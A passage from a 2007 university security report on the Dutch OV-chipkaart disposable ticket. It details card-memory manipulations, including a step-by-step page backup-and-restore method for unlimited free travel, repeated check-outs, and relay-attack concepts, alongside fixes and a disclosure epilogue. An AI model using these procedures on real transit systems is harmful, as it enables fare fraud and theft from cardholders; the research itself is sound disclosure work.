Defeating the attack described above could be done by adding a check which appears to be absent in the current OV-chipkaart reader software. Each card which has any of the block-locking bits set, should be refused and considered invalid. As this is already the case with the regular locking bits, implementing it for the block-locking bits should be relatively straightforward.# <span id="page-12-0"></span>3.2 Repeated Check-outs

### The Problem

The typical use of a card goes as follows. To start, the card is purchased from a machine. Pages 12 to 15 are filled with general data about the card and these pages are subsequently locked by setting the Lock Bytes to 0x00F0. Pages 8 to 11 are filled with the purchase transaction. Pages 4 to 7 and the OTP bits on page 3 remain unused.

At the first check-in, the OTP counter is set to indicate the number of remaining rides. If for instance it concerns a single ride ticket, the check-in consumes the only valid ride and the counter is set to 0xFFFF. The check-in transaction is written to pages 4 to 7 (See section [2.3.1](#page-8-1) for more details).

Following the check-in, the traveler will (hopefully) arrive at his or her destination and check out. The only change on the card during a check-out is the replacement of transaction 1 (the purchase) with a new check-out transaction on pages 8 to 11. The fact that nothing else changes during a check-out, is a vital weakness.

Since the only changes between the checked-in and checked-out state occur in the user-writable transaction area, it is possible to reverse the state of a card to the checked-in state, by overwriting the check-out transaction with the original purchase transaction. This obviously requires that an off-card record is made of the original purchase transaction to preserve it during use.

As far as we have been able to determine, the OV-chipkaart readers are updated once each day with data such as new firmware and lists of invalid UID's. Because the readers operate in an offline state, there is no way for them to detect the change to a card by contacting a live database and comparing the current state with a previous known state. This is only possible when the modified card is presented to the same reader twice, in which case cached information could be used, but even then it doesn't occur.

We have verified this vulnerability. By saving the purchase transaction and using it to overwrite the check-out transaction it becomes possible to check-out a number of times. This does require that the card is modified after each check-out to place back the purchase transaction.

#### The Consequence

The vulnerability described above enables a person to check out a number of times using the same card. This is limited by the fact that it has to be done within the timeframe offered by the check-in. Once a check-out is no longer allowed based on the check-in on the card, for instance because a day has passed, resetting the check-out has no effect. Therefore, in practice this vulnerability is only relevant when multiple travelers want to check out using a single ticket.

#### The Solution

The flaw described above is inherent in the way the OTP counter is used in the design of the disposable OV-chipkaart. This flaw only applies to the check-out procedure, because during a check-in, not only the transaction record is added, but the irreversible OTP counter is increased as well. A similar solution could be employed to solve the problem with the check-out. The OTP counter offers more than enough space to use two separate counters, one to keep track of check-ins, one to keep track of check-outs. By keeping an irreversible record of the number of check-outs, the modification of the card could be detected.# <span id="page-13-0"></span>3.3 Free Travel

#### The Problem

Whenever a disposable OV-chipkaart is used to check in, several things should happen.

- 1. The OTP counter should be checked to see how many rides are left on the ticket. If the number of remaining rides is zero, the check-in should be refused.
- 2. If a valid check-in is allowed, the OTP counter should be increased to reflect the fact that a new trip has been started.
- 3. The new check-in transaction should be written to the memory of the card.

We have found a way to manipulate a Mifare Ultralight card so the OV-chipkaart readers skip the first two steps and therefore only write the new check-in transaction to the card. The third step can be reversed, because all changes made during this step happen in fully read/write accessible memory.

The required steps are not complicated. After purchasing a single ride card from a machine, create a backup of the data on pages 4 to 11. Pages 4 to 7 contain bogus data, pages 8 to 11 contain the purchase transaction. Next use the card during regular travel; check-in and check-out. The check-in transaction will be placed on pages 4 to 7, the check-out transaction will overwrite the purchase transaction on pages 8 to 11. Finally, once the trip has been completed, write back the data that was backed up earlier to its original location on pages 4 to 11.

Once another check-in is attempted, the problem becomes apparent. Instead of being refused because the OTP counter indicates no more rides are available, check-in is allowed. The new check-in transaction is written to pages 4 to 7, and the OTP counter is left unchanged. As far as the system is concerned, the card is then checked in and completely valid.

The same problem occurs on tickets which allow multiple rides. After the initial normal check-in and check-out the OTP counter indicates only one ride remains. After the original values of pages 4 to 11 have been placed back, a new check-in is accepted, but the OTP counter is not increased. After the second check-in it still indicates one more ride is available.

Various tests showed this problem only occurs when the first trip (transactions 2 and 3) is overwritten with the purchase transaction. Replacing the second trip (transactions 4 and 5) with the first trip (transactions 2 and 3) does not result in the problems described above.

This process can be repeated indefinitely, or at least until after one year the validity date expires, effectively reducing yearly travel costs to two and a half euros.

#### The Consequence

A single disposable ticket can be used for an immense number of trips, by modifying it after each trip. Modifying a ticket can be done in advance of travel, making it unnecessary to bring any equipment along during travel.

As far as the system is concerned the ticket is completely valid after the ticket is used to check in again and the new check-in record has been placed on the card. A ticket inspector will not be able to detect the modification using an offline card reader.

The same vulnerability can be used to open the OV-chipkaart gates on a station repeatedly to let through a large number of people using only one card.

#### The Solution

Obviously this vulnerability has a large impact. Solving this problem should have priority over the previous two vulnerabilities. As this appears to be a problem in the implementation of the OV-chipkaart reader software, specifically concerning the handling of the OTP counter, the efforts to locate the source of the problem should be focused on examining that piece of software.### <span id="page-14-0"></span>3.4 Failed Attacks

Although a few of our ideas resulted in the discovery of the vulnerabilities described in sections [3.1,](#page-11-1) [3.2](#page-12-0) and [3.3,](#page-13-0) many of our ideas did not work out. The most interesting failed attacks are described here.

# Locking the OTP counter

By writing the value 0x0800 (0000 1000 0000 0000) to the Lock Bytes (See section [2.2.2\)](#page-6-2) the OTP Counter (See section [2.2.3\)](#page-7-0) can be locked permanently, preventing it from being changed to reduce the number of remaining rides. After activating this lock bit the card was considered invalid by the OV-chipkaart readers.

#### Faking a Change of Trains

One of the critical aspects of security is data-integrity. Any outside modification to data has to be detected for the data to be considered secure. This also applies to the OV-chipkaart. For example, changes to the date or time of a transaction on the card should be noticed and result in the card being considered invalid.

An attempt was made to change the date or time of the last transaction on a ticket to make the system believe that the ticket had been checked out very recently. It was hoped this would result in the reader thinking the ticket was being used to change trains which would lead to the gate being opened for free. It turned out that changing a single bit in either the date or time makes the card invalid. We think this is because the date and time are included in an integrity check. This has probably been implemented by storing a hash of these values in the last two encrypted pages of each transaction or using the values as part of the encryption key.

While attempting this attack we did encounter an anomaly. When we tried changing the first 5 bits of a transaction, we found that modifying any of those bits does not invalidate the card. Instead the transaction in which the bits were modified was simply ignored by the reader. We suspect all other fields are checked correctly, because flipping one of the bits on suspected field boundaries (bits 5,19,31,47,59,64,95,96,127) does invalidate the card.

#### Cloning Tickets

<span id="page-14-1"></span>The manufacturer gives each card a fixed, unchangeable UID. Making an exact copy of a card (also known as cloning) would require a second card on which the UID could be modified to be identical to the UID of the original. To our knowledge, no Mifare Ultralight cards are publicly available on which the UID is modifiable.

It is recommended by NXP to use the UID as a security measure against cloning [\[19\]](#page-35-1). We have verified the fact that this is indeed done in the case of the OV-chipkaart, by copying all information on a valid card to a blank Mifare Ultralight card, on which only the UID was set. This card was rejected as being invalid. There are two possible explanations: either the readers are programmed to only accept UID's within a certain range, which the blank card's UID was not, or information about the UID is saved in the encrypted part of the data pages.

We expected this attack to fail, because we noticed that the number printed on the receipts from the OV-chipkaart machines was a decimal representation of the UID. A ticket owner has no need to know this number, so the fact that it was printed on the receipt made us assume it was being used actively for some other purpose.

We suspect the pages 12 to 15 are encrypted using the UID as a part of the key, because these pages differed dramatically for three identical cards we bought in a single transaction.

We have also tried to copy valid transaction records from one card to another. The resulting card was invalid. We think this is due to the UID being part of the key for the 2 encrypted pages of each transaction.# <span id="page-15-0"></span>4 Methodology

This section attempts to give an overview of the approach we used to tackle this project. It begins with a quick overview of the documentation we used, continues with a description of the process of gathering data and some remarks about the required equipment and concludes with reflection on the project.

## <span id="page-15-1"></span>4.1 Documentation

While information about the functional side of the OV-chipkaart is widely available – although not always complete or correct –, information about the technical aspects of the OV-chipkaart is scarce. Consequently, our research in this area started with limited knowledge and many assumptions.

A publicly available presentation [\[12\]](#page-34-9) showed that the OV-chipkaart project makes use of Philips Mifare Ultralight [\[14\]](#page-34-11) and Standard 4k [\[13\]](#page-34-10) cards. The Mifare documentation showed that these cards conform to the ISO/IEC 14443A standard [\[15\]](#page-34-12) [\[16\]](#page-34-13) [\[17\]](#page-34-14) [\[18\]](#page-35-0). These various documents served as the main and crucial sources of technical information.

Official public documentation about the OV-chipkaart is available on the websites of the major public transport operators and from brochures and leaflets available on most stations. These documents contain solely non-technical information and served as background. The same information can be obtained from OV-chipkaart staff at various points throughout Amsterdam and by telephone at various OV-chipkaart information numbers.

# <span id="page-15-2"></span>4.2 Data Gathering

The technical information obtained from public sources revealed a lot about how Mifare Ultralight cards work. Unfortunately no information was publicly available on how the OV-chipkaart has been implemented on those cards. The only way to obtain that information, was through observation of cards in active use.

Our method of data gathering was rather straightforward; read the data on a card before a transaction, use the card in a transaction, read the data on a card after the transaction. Throughout our project we gathered at least 25 disposable cards from the GVB in Amsterdam and the RET in Rotterdam. We used these cards in more than 100 transactions on a dozen stations throughout Amsterdam and Rotterdam.

In Rotterdam our work was limited to observation. In Amsterdam however we also attempted modification of the data on the cards. Such modification allowed us to learn a great deal about the system and resulted in the discovery of the vulnerabilities described in section [3.](#page-11-0)

It is important to keep in mind that there are risks involved in using modified cards. Although a public device such as an OV-chipkaart reader should be designed with a concern for robustness in mind, there is no way to exclude the possibility of a negative effect, such as a reader crashing when a modified card is presented to it. Although we have not encountered such problems ourselves, we urge caution if any future experiments are carried out. Additionally the aspect of legality has to be considered. It is always preferable to ask for consent from the owner of a system before live tests are carried out.

Analysis of the data gathered through observation and manipulation was done by comparing the large number of memory dumps that were accumulated. A great help in interpreting this data, especially the transactions, was the possibility of printing a receipt at OV-chipkaart machines on which the details of the most recent transaction on a card are shown.

### <span id="page-15-3"></span>4.3 Resources

To reproduce the research we have done, one needs an RFID reader that operates in the HF range (13.56 MHz), supports the ISO/IEC 14443A standard and is Mifare compatible. These readers are widely available and their prices vary from 100 to 200 euro. We have used an ACG Multi ISO reader for our tests. The advantage of this device is that it is highly scriptable (in Python) using Adam Laurie's RFIDIOt library [\[20\]](#page-35-2). The scripts we have created and used are available at the end of this report in the Appendix.Although the attack described in section [3.3](#page-13-0) can be prepared completely in advance, it would be nice to be able to do this anywhere. Unfortunately readers are quite big and need to be connected to a computer or laptop to operate. This is changing though; readers are getting smaller very fast. There are Compact Flash readers such as the "Socket RFID Reader Card 6E" [\[21\]](#page-35-3) and Secure Digital readers such as the "SDiD 1010 NFC / RFID SD Card" [\[22\]](#page-35-4) for PDA's.

Nokia has released a phone with built-in NFC capabilities (Nokia 6131 NFC) [\[23\]](#page-35-5). We think it might be possible to write a MIDlet (small Java based application for a Mobile Information Device) that reads and writes Mifare Ultralight cards that can be run on this phone. This would enable a user to reprogram the ticket using his mobile phone. It also allows for easy distribution of the software using the same channels that are used for distributing game software for mobile phones.

As time progresses, Mifare readers will get more portable, more flexible and more common. This inevitable evolution will make the equipment required for the attacks described in section [3](#page-11-0) increasingly easy to obtain.

### <span id="page-16-0"></span>4.4 Reflection

As it should be done in all research, a reflection on this project is in order. Although we have done observational research in Rotterdam and Amsterdam, our experience with the vulnerabilities we uncovered is limited to Amsterdam. Although the system in Rotterdam appears to be identical, it would be better to verify the vulnerabilities there as well.

More generally it should be understood that due to the limited time that was available for this project, it is by no means a full security evaluation. We could very well have overlooked other vulnerabilities in the system. Our experiments were limited to what was possible with simple equipment, which for example prevented us from seeing the actual read and write commands that occur.

The fact that only limited means were used in this project also has a benefit. It shows how serious the uncovered vulnerabilities are, because they can be reproduced by virtually anyone with a limited amount of technical knowledge and a small budget.# <span id="page-17-0"></span>5 Alternative Attacks

All attention so far has been directed towards the OV-chipkaart specific implementation of the Mifare Ultralight standard. In this section the attention will be focused on issues relating to Mifare Ultralight cards or RFID cards in general.

# <span id="page-17-1"></span>5.1 Imitating a Mifare Ultralight card

In section [3.4](#page-14-1) the idea of cloning a ticket was discussed. Because each Mifare Ultralight card has a fixed unique identifier (UID) and no cards are available on which the UID can be changed by the user, it is impossible to completely clone a card. In fact, the single barrier against cloning is the fact that as a user you do not have full control over the card.

It is possible to work around this limitation. Basically a Mifare Ultralight card is no more than an antenna, a bit of memory and a processor. These work according to public specifications, such as the ISO/IEC 14443A and Mifare standards.

Using relatively cheap hardware it is possible to build a device which responds to a reader as if it is a regular Mifare Ultralight card, while in reality it is under the full control of the user, without any of the limitations placed on a real Mifare Ultralight card. There is no way for a reader to distinguish between a real card and such a fake card, as long as the device conforms to the public specifications of Mifare Ultralight cards.

Because all the data on a real Mifare Ultralight card is publicly readable, it is possible to retrieve all the information from a card. Once a complete dump of the memory of a card is available, the fake card could be used to imitate the real card. The only difference is the form factor, which is something a reader will not be aware of.

We have spent some time on the creation of such a device, but were unable to complete our work due to time constraints on our project. The idea has been implemented successfully elsewhere though, for instance by Kasper, Carluccio and Paar [\[25\]](#page-35-6). The Nokia NFC phone described in section [4.3](#page-15-3) might also be capable of performing this task.

Such a device would not only make it possible to make an exact copy of a disposable OV-chipkaart, it could also be used to easily test the effects of various modifications to the data on a card. Especially interesting would be modifications that are not possible on a regular card, such as changes to the Lock Bytes or OTP counter (See section [2.2\)](#page-6-0).

In addition to the use described above, the fake card could be used as part of a relay device, which will be discussed in the next section.

# <span id="page-17-2"></span>5.2 Relaying RFID Communication

A fake card, such as described in the previous section, has to be configured in advance with the data it should pretend to contain. By connecting the fake card to a "fake" reader, for example through a wireless internet or mobile phone connection, data could be exchanged between the two, allowing the fake card to request the information it needs to know directly from a real card near the fake reader. To the real reader it will appear as if the fake card is the real card. Figure [3](#page-17-3) shows a graphical representation of this setup.



<span id="page-17-3"></span>Figure 3: The setup of a relay attack.Attacks based on this principle are known as relay or man-in-the-middle attacks, even though this last name usually implies the data is not only being forwarded but also being modified. An important characteristic of this kind of attack, is the fact that encryption of the communication between the reader and the real card does not matter. Whenever the fake card receives an encrypted request, it simply forwards the data to the fake reader. The fake reader sends the request to the real card and receives an encrypted response, which is then sent back to the fake card. The fake card sends the encrypted response to the real reader. There is no need for the fake card or the fake reader to understand the encrypted communication. As long as the real reader receives the correct forwarded response, the attack has succeeded.

The practical feasibility of a relay attack has been demonstrated by various researchers. Both Hancke [\[26\]](#page-35-7) and Kasper, Carluccio and Paar [\[25\]](#page-35-6) successfully implemented and demonstrated it. The most critical factor in relay attacks is the timing. Due to the presence of the connection between the fake card and the remote reader the communication between the local reader and the real tag suffers from increased latency. According to Hancke and Kasper, timing limits are rarely enforced strictly enough for this to be a problem.

If complete Mifare functionality is implemented in the Nokia NFC phone described in section [4.3,](#page-15-3) two of such phones might be sufficient to carry out the attack. These devices offer all required functionality: tag emulation, reader functionality and a phone connection between the two.

This opens the way to digital pickpocketing. If an attacker presents the fake card to a reader and an accomplice gets a connected remote reader within reading distance of a victim's card, the attacker can use the fake tag to complete any transaction while the real card is being charged. With this technique, it would be possible to use the OV-chipkaart of an innocent victim to check in or check out, without the victim being aware of it. This attack would have to be carried out twice; once to check-in at the beginning of a trip, once to check-out at the end. Although ticket inspections in the metro are relatively rare, an inspector would obviously not be fooled by the device.

Because encryption is irrelevant in this attack – the encrypted commands and responses are simply directly forwarded in each direction – this attack is relevant not only to the Mifare Ultralight, but also to the Mifare Classic 4k.

There is no way for a victim to detect this attack, because there is no way for the victim to notice his card is being activated. Therefore a preventive solution is required. Experiments by Kasper, Carluccio and Paar [\[25\]](#page-35-6) show that a single layer of aluminum foil wrapped around the card is sufficient to prevent it from being read. Unfortunately the consequence of using such a protective shell is the added need to remove it from its shell every time it has to be used in a valid transaction.# <span id="page-19-0"></span>6 Recommendations

Based on our experience with the OV-chipkaart system and its weaknesses, we present the following recommendations. These recommendations are in addition to the specific solutions to the problems described in section [3.](#page-11-0)

### <span id="page-19-1"></span>6.1 Adopt a more open approach to security

We recommend that organisations involved in the implementation of systems of this magnitude allow and support public security evaluations of such system. We commend the use well documented standards such as Mifare Ultralight, but regret that documentation regarding OV-chipkaart specific matters is not available for public scrutiny.

An open approach to security allows public research, generally resulting in more robustness and stronger security of systems. A secretive approach to security may result in many unnoticed vulnerabilities in live systems, which may be abused by people with dubious motives. Only when you are lucky students with good intentions find your problem first.

### <span id="page-19-2"></span>6.2 Discontinue the Mifare Ultralight disposable OV-chipkaart

From a security viewpoint Mifare Ultralight cards have a major disadvantage over Mifare Classic 4k cards. While the latter are protected from reading and writing by untrusted parties that do not know a secret key, the former are publicly readable and partly writable. It is exactly for this reason that this report focuses mainly at Mifare Ultralight cards. Although the vulnerabilities we have uncovered can all be solved, there is no way to defend a Mifare Ultralight card against a spoofing attack as described in section [5.1.](#page-17-1)

Switching all products to the significantly better protected Mifare Classic 4k cards would greatly increase the security of the OV-chipkaart system. Unfortunately cost is a considerable drawback to such a measure; the Mifare Classic 4k cards are more expensive than their less secure Ultralight cousins. Nonetheless this would be a smart investment in the overall security of the OV-chipkaart system.

# <span id="page-19-3"></span>6.3 Encrypt all data on the disposable OV-chipkaart

In case the Mifare Ultralight cards are not phased out as recommended above, we recommend one significant design change to the data on the disposable OV-chipkaart. As explained in section [2.3.1,](#page-8-1) half of each transaction on a card is unencrypted, the other half encrypted. The unencrypted part shows information such as the transaction counter, the city, the type of transaction, the date and the time. This information can be read by anyone with access to the card.

There are two main arguments in favour of encrypting this information. Firstly, this information is a precious gift to any attacker interested in learning how a disposable OV-chipkaart works, while the current attitude of Trans Link Systems seems to be secrecy regarding security. Each bit of information gained, makes finding potential attacks easier. Although the vulnerabilities discussed in section [3](#page-11-0) could have been uncovered even if the transactions had been completely encrypted, having the information made the process significantly easier.

A second argument is related to privacy. Although the unencrypted data does not contain much more than the data on a regular strip ticket (strippenkaart), there is no pressing need for it to be unencrypted and publicly readable. Apart from semi-compatibility with readers that are unable to decrypt the encrypted data, we have been unable to determine any compelling reason for leaving a part of the data unencrypted.

Based on these arguments we recommend changing the design of the data on the card so that transactions are completely encrypted.# <span id="page-20-0"></span>6.4 Improve the public information about the OV-chipkaart

A major part of the success of the introduction of the OV-chipkaart depends on convincing the customers to accept the system. Critical in such a task is the need to give customers correct and consistent information. During our research we encountered various situations in which we received incorrect, inconsistent or incomplete information, both from documentation such as flyers and brochures and from OV-chipkaart staff. Especially information relating to the disposable OV-chipkaart is often deficient. The training of OV-chipkaart staff is definitely an issue which should receive some attention.# <span id="page-21-0"></span>7 Conclusions

In this report we present a security analysis of the Mifare Ultralight based disposable OV-chipkaart, which is currently being introduced in the Netherlands. The OV-chipkaart is intended to replace current public transport payment methods by 2009.

Based on an analysis of the data gathered throughout the project several experiments were attempted using publicly available and affordable equipment, resulting in the discovery of three vulnerabilities. The most serious vulnerability allowed free travel. We were very surprised to find such a critical vulnerability in a system which is actively being used. Such an obvious and critical vulnerability should have been found, either by the manufacturer or during earlier security reviews.

In addition to solutions to these specific vulnerabilities, we present several more general recommendations. First of all, and the most important, we suggest a more open attitude towards public security evaluations to improve the quality of the system. Secondly we recommend removing Mifare Ultralight cards from the OV chipkaart product line, because the fully accessible nature of those cards opens many avenues of attack. Our third recommendation applies if Mifare Ultralight cards remain in use and constitutes the encryption of all data on the disposable OV-chipkaart.

#### Future work

Further research into this subject may focus on performing a spoofing and a relay attack on the OV-chipkaart. Although it has been demonstrated by others that these attacks are feasible, demonstrating such an attack in the context of the OV-chipkaart would greatly increase the awareness of people to the security problems that are attached to the use of RFID technology. The devices that would have to be developed could also serve the purpose of allowing more varied tests and more detailed analysis.

Another interesting subject could be the decryption of the encrypted parts of the data on the disposable OV-chipkaart. Additionally crypto-analysis might be done on the CRYPTO1 algorithm that is used by Mifare Classic 4k cards that are used as permanent OV-chipkaart. Our findings regarding the data on the Mifare Ultralight cards might serve as a stepping stone in such a project.# <span id="page-22-0"></span>8 Epilogue

# July 1, 2007

The goal of this project was to evaluate and if possible improve the security of the OV-chipkaart. Therefore we decided at the start of this project to inform Trans Link Systems of any vulnerabilities we might encounter, before making our results public. We believed, and still do, that it is important to give the owner of a system a chance to solve a problem before making it public, to prevent any vulnerabilities from being exploited.

Because we did indeed find several vulnerabilities, we contacted Trans Link Systems and presented our results. We must express our gratitude to our contacts within Trans Link Systems for their constructive attitude in their contact with us. We believe the problem was approached in a very professional manner. As far as we have been able to determine, adequate measures have been taken to resolve the problems.

Unfortunately solving issues takes time, especially in a project as large as the OV-chipkaart. Because our intention is to solve a problem and not create one, we have decided of our own accord not to publish the exact details of the vulnerability that allows free travel until a later date, to allow a solution to be implemented and prevent the vulnerability from being exploited.

### July 6, 2007

On Monday July 2, 2007 the Dutch press was made aware of the problem in a joint press release sent out by the University of Amsterdam and Trans Link Systems. The news was picked up by various information technology related news websites. In addition, on July 3, 2007 we had interviews with the free daily newspaper Spits and the radio show Radio 1 Online.

We concluded our project by presenting our work in a public presentation on July 4, 2007. In this presentation we did not yet release the details of the vulnerability we uncovered.

### July 26, 2007

On July 18, 2007 we were asked by the RET in Rotterdam to test a new version of the reader software which was about to be put into the OV-chipkaart readers. This new version was supposed to solve the vulnerabilities we uncovered.

Before testing the new software, we verified that the problems were present in the old version. That was indeed the case. Once the new software had been activated, we set about testing the three vulnerabilities we described in section [3](#page-11-0) of this report.

It turned out that the two most serious problems have been solved. It is no longer possible to reset a card so that it can be used to check in indefinitely. In addition, the defence mechanism described in section [2.2.2](#page-6-2) can no longer be disabled.

